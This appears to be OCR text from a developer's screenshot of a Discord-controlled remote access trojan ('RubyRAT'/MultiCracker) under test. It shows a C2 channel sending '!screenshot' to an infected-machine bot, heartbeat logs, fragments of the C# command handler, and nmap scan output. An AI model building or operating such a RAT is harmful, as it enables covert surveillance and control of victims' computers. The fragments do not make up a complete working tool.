 Discord
Multi-Cracker
Events
ratted-desktop-b68cw
ratted-desktop-b6...
TEXT CHANNELS
general
STORAGE
hash
forces
AUTO
settings
splits
RAT-SECTION
Master Ruby
Idle
ratted-desktop-b68cw
Search
Welcome to #ratted-desktop-b68cw!
This is the start of the #ratted-desktop-b68cw channel.
Edit Channel
January 17, 2024
Multi-C2 BOT Today at 7:50 PM
Heartbeat
Heartbeat
Master Ruby Today at 7:50 PM
!screenshot
Message #ratted-desktop-b68cw
GIF
ONLINE — 3
Master Ruby
Multi-C1 BOT
Multi-C2 BOT
-2°C
Molnigt
Sök
19:50
2024-01-17
How Hackers Move Through
WilleLX1/RubyRAT: A remote access t
https://www.youtube.com/watch?v=qou7shRlX...
SchoolSoft Classroom Viggo tyckte om de... My github Mitt CV NirSoft Online Tools Uppgifter LOLBas
YouTube SE
Sök
A
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
Nmap scan report for 10.1.2.5
Host is up (0.074s latency).
Not shown: 998 closed tcp ports (conn-refused
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 256 IP addresses (2 hosts up) scan
seconds
(kali㉿kali)-[~]
$
How Hackers Move Through Networks (with Ligolo)
Form1
e305d9079d89db6dbfe22487eb7448f43f0f4ab
STOP Crack
groupBox1
Min Length Algorithm Max Length
1 SHA256 3
button1 Heartbeat
ELEVATE PRIVLEDGES
19:50:01 Discord ratted-desktop-b68cw channel already exists. Deleting it.
19:50:01 Discord Deleting channel to remove all messages in ratted-
desktop-b68cw channel...
19:50:01 Discord Deleted ratted-desktop-b68cw channel.
19:50:02 Discord Created a brand new ratted-desktop-b68cw channel.
19:50:02 Heartbeat Heartbeat started for RAT bot.
19:50:02 RAT Heartbe Sending heartbeat...
19:50:02 Message Trimmed RAT message: Heartbeat
19:50:02 Message Received message: Heartbeat
19:50:02 Message Trimmed RAT message: Heartbeat
19:50:02 Message Received message: Heartbeat
19:50:02 RAT Heartbe Heartbeat sent.
19:50:02 Gateway Ready
19:50:05 Discord Found active computer: desktop-b68cw
19:50:05 Heartbeat Warning 1
19:50:05 Heartbeat Sending heartbeat...
19:50:05 Message Received message: Heartbeat (Warning 1)
19:50:05 Heartbeat Heartbeat sent.
19:50:05 Discord Time difference: 5,6923342 seconds
19:50:05 Discord Timestamp: 2024-01-17 18:49:59 +00:00
19:50:05 Discord UtcNow: 2024-01-17 18:50:05
19:50:06 Discord Found active computer: desktop-b68cw
19:50:06 RAT Heartbe Sending heartbeat...
19:50:06 Message Trimmed RAT message: Heartbeat
19:50:06 Message Trimmed RAT message: Heartbeat
19:50:06 RAT Heartbe Heartbeat sent.
19:50:06 Message Received message: Heartbeat
19:50:06 Message Received message: Heartbeat
19:50:07 Discord Time difference: 4,8344381 seconds
19:50:07 Discord Timestamp: 2024-01-17 18:50:02 +00:00
19:50:07 Discord UtcNow: 2024-01-17 18:50:07
19:50:07 Message Trimmed RAT message: !screenshot
19:50:07 Message Trimmed RAT message: !screenshot
19:50:07 Message Received message: !screenshot
19:50:07 Message Received message: !screenshot
-2°C
Molnigt
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search MultiCracker
Debug Any CPU MultiCracker
NuGet: MultiCracker Form1.cs Program.cs Form1.cs
MultiCracker MultiCracker.Form1 HandleMessage(SocketMessage arg)
Data Sources
51 references
1257 private Task LogRAT(LogMessage arg)...
1267
1 reference
1268 private async Task CreateRATChannels()...
1336
2 references
1337 private async Task TimerThreadRAT()...
2 references
1359 async Task SendHeartbeatRAT(int level)...
1410
1 reference
1411 private List<string> FindOthersRAT()...
1 reference
1457 private async void CheckOnOthersRAT()...
1537
1 reference
1538 private async Task HandleMessageRAT(SocketMessage arg)
1539 {
1540 // Ignore system messages and messages from other bots
1541 bool allowBotMessages = true;
1542 if (allowBotMessages == false)
1543 {
1544 if (arg.Author.IsBot)
1545 return;
1546 }
1547 if (arg is not IUserMessage message)
1548 return;
1549
1550 // Check if the message is from created channel
1551 var guild = _client.Guilds.FirstOrDefault(); // Get the first available guild
1552 string computerNameRaw = Environment.MachineName;
1553 string computerName = computerNameRaw.ToLower();
1554 var channel = guild.TextChannels.FirstOrDefault(ch => ch.Name == $"ratted-{computerName}");
1555 if (arg.Channel.Name != channel.Name)
1556 {
1557 // The message is not from the created channel
1558 return;
1559 }
1560
1561 // Trim the message content to remove leading and trailing whitespaces
1562 string trimmedContent = arg.Content.Trim();
1563 await LogRAT(new LogMessage(LogSeverity.Info, "Message", $"Trimmed RAT message: {trimmedContent}
1564
1565 if (!string.IsNullOrEmpty(trimmedContent))
1566 {
1567 bool isWebcamCapturing = false;
1568
1569 LogRAT(new LogMessage(LogSeverity.Info, "Message", $"Received message: {trimmedContent}"));
1570 // BASIC
1571 if (trimmedContent == "!help")...
1605 else if (trimmedContent == "!kys")...
119 % 0 99+ Ln: 1105 Ch: 1 SPC CRLF
Output
Show output from: Build
1>C:\Program Files\Microsoft Visual Studio\2022\Community\MSBuild\Current\Bin\amd64\Microsoft.Common.CurrentVersion.targets(5198,5): warning MSB3026: Could not copy "C:\Gi
1>MultiCracker -> C:\Github-Stuff\C#\Multi-Cracker\MultiCracker\bin\Debug\net6.0-windows\MultiCracker.dll
1>Done building project "MultiCracker.csproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 19:46 and took 07,336 seconds ==========
Error List Output
Item(s) Saved
Solution Explorer
Search Solution Explorer (Ctrl+¨)
Solution 'MultiCracker' (1 of 1 project)
MultiCracker
Dependencies
Form1.cs
mb_func.log
Program.cs
Diagnostic Tools
Solution Explorer Git Changes
0 / 0 56 main Multi-Cracker
Sök
19:50
2024-01-17